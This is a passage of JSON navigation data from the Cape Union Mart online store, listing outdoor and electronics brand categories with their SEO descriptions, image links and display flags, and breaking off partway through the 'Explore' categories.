Batteries Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-energizer","name":"Energizer"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"EcoVessel","id":"brands-ecovessel","name":"EcoVessel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ecovessel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ecovessel","pageTitle":"Ecovessel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ecovessel","name":"EcoVessel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Eufy","id":"brands-eufy","name":"Eufy","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-eufy","name":"Eufy"}]},{"description":"Falke","id":"brands-falke","name":"Falke","onlineSubCategoriesCount":0,"pageDescription":"Known for the quality of their products, Falke have been innovating the sock industry for over 30 years. Buy Falke Socks Online.","pageKeywords":"falke","pageTitle":"Falke - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-falke","name":"Falke"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fat Gecho","id":"brands-fatgecho","name":"Fat Gecho","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fatgecho","name":"Fat Gecho"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fizan","id":"brands-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Forever Fresh","id":"brands-foreverfresh","name":"Forever Fresh","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foreverfresh","name":"Forever Fresh"}]},{"description":"Garmin","id":"brands-garmin","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwdc5697ef\u002Fmenu-images\u002FGarmin.png","name":"Garmin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Garmin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"garmin","pageTitle":"Garmin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-garmin","name":"Garmin"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768781842015\u002Fbrands\u002FGarmin.jpg","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768781842015\u002Fbrands\u002FGarmin.jpg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"GoPro","id":"brands-gopro","name":"GoPro","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of GoPro products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"gopro","pageTitle":"GoPro - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gopro","name":"GoPro"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Go Travel","id":"brands-gotravel","name":"Go Travel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gotravel","name":"Go Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hakii","id":"brands-hakii","name":"Hakii","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hakii","name":"Hakii"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"HHL","id":"brands-hhl","name":"HHL","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of HHL products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hhl","pageTitle":"HHL - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hhl","name":"HHL"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hi-Tec","id":"brands-hitec","name":"Hi-Tec","onlineSubCategoriesCount":0,"pageDescription":"Our online store has everything you'll Explore the great outdoors with the wide selection of Hi-Tec products available at Cape Union Mart. Shop in-store or online with many ways to pay!need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!","pageKeywords":"hi-tec","pageTitle":"Hi-Tec - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hitec","name":"Hi-Tec"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hoka","id":"brands-hoka","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa0134ff7\u002Fbrands\u002Fstanley.png","name":"Hoka","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hoka products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hoka","pageTitle":"Hoka - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hoka","name":"Hoka"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768781842015\u002Fbrands\u002FHoka.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768781842015\u002Fbrands\u002FHoka.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa372ad5d\u002Fkiosk-images\u002FHoka.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Huawei","id":"brands-huawei","name":"Huawei","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Huawei products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"huawei","pageTitle":"Huawei - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-huawei","name":"Huawei"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Humangear","id":"brands-humangear","name":"Humangear","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-humangear","name":"Humangear"}]},{"description":"Hydro Flask","id":"brands-hydroflask","name":"Hydro Flask","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hydro Flask products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hydroflask","pageTitle":"Hydro Flask - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hydroflask","name":"Hydro Flask"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Insta360","id":"brands-insta360","name":"Insta360","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-insta360","name":"Insta360"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Instax","id":"brands-instax","name":"Instax","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-instax","name":"Instax"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Intex","id":"brands-intex","name":"Intex","onlineSubCategoriesCount":0,"pageDescription":"Dedicated to developing the highest quality products, Intex supplies the family with hours of fun with their range of pools, airbeds and pumps.","pageKeywords":"intex","pageTitle":"Intex - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-intex","name":"Intex"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Island Tribe","id":"brands-islandtribe","name":"Island Tribe","onlineSubCategoriesCount":0,"pageDescription":"With various formulas tailored for specific activities, Island Tribe allows all to participate in outdoor activities without worry about the harsh sun.","pageKeywords":"island tribe","pageTitle":"Island Tribe - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-islandtribe","name":"Island Tribe"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Jack Wolfskin","id":"brands-jackwolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jackwolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JBL","id":"brands-jbl","name":"JBL","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jbl","name":"JBL"}]},{"description":"Jetboil","id":"brands-jetboil","name":"Jetboil","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Jetboil products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"jetboil","pageTitle":"Jetboil - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jetboil","name":"Jetboil"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JLAB","id":"brands-jlab","name":"JLAB","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jlab","name":"JLAB"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Elements","id":"brands-kwayelements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayelements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Expedition Series","id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Kids and Youth","id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way MMXXI","id":"brands-kwaymmxxi","name":"K-Way MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaymmxxi","name":"K-Way MMXXI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"K-Way Technologies","id":"brands-kwayperformance-tech","name":"K-Way Technologies","onlineSubCategoriesCount":7,"parentCategoryId":"brands-kwayperformance","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"},{"id":"brands-kwayperformance-tech","name":"K-Way Technologies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"K-Way Performance","id":"brands-kwayperformance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","name":"K-Way Performance","onlineSubCategoriesCount":1,"pageDescription":"K-Way is South Africa's leading brand of outdoor apparel and hiking gear. Buy K-Way clothing and hiking gear online and get Free delivery on orders over R500!","pageKeywords":"k way","pageTitle":"K-Way Clothing and Hiking Gear For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way x Sealand","id":"brands-kwayxsealand","name":"K-Way x Sealand","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayxsealand","name":"K-Way x Sealand"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Afritrail","id":"brands-afritrail","name":"Afritrail","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-afritrail","name":"Afritrail"}]},{"description":"B&W","id":"brands-b&w","name":"B&W","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-b&w","name":"B&W"}]},{"description":"Bison","id":"brands-bison","name":"Bison","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bison","name":"Bison"}]},{"description":"Foodsock","id":"brands-foodsock","name":"Foodsock","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foodsock","name":"Foodsock"}]}],"description":"Brands","id":"brands","name":"Brands","onlineSubCategoriesCount":144,"pageDescription":"Explore the great outdoors with our selection of outdoor brands like K-WAY, The North Face, Salomon & Leatherman. Shop in-store or online with many ways to pay!","pageKeywords":"brands","pageTitle":"Brands - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"brands","name":"Brands"}],"c_composableBrandListDisplay":true,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-brands","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw6f23ded4\u002Fnavigation\u002FQ4_Brands_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa832bc4b\u002Fnavigation\u002FQ4_Brands_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"Tested and Ready For Anything","id":"explore-collections-tested-and-ready-for-anything","name":"Tested and Ready For Anything","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-tested-and-ready-for-anything","name":"Tested and Ready For Anything"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Summer Experience","id":"explore-collections-summer-experience","name":"Summer Experience","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-summer-experience","name":"Summer Experience"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"International Travel","id":"explore-collections-international-travel","name":"International Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-international-travel","name":"International Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Collections","id":"explore-collections","name":"Shop by Collections","onlineSubCategoriesCount":3,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Hiking","id":"explore-adventures-hiking","name":"Hiking","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-hiking","name":"Hiking"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camping","id":"explore-adventures-camping","name":"Camping","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-camping","name":"Camping"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Running","id":"explore-adventures-running","name":"Running","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-running","name":"Running"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel","id":"explore-adventures-travel","name":"Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by 